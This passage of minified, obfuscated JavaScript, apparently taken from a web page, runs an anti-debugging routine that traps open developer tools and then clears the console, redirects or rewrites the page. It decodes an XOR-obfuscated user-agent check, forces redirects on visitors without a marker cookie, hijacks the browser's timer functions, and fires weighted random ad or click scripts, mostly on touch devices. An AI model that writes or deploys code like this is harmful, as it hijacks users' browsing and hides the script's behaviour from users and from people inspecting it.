console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();qdslyhjg(window,document,navigator,adObj);;//182727-qc2/*8a3189164f641e814b0e2ceae783958d*/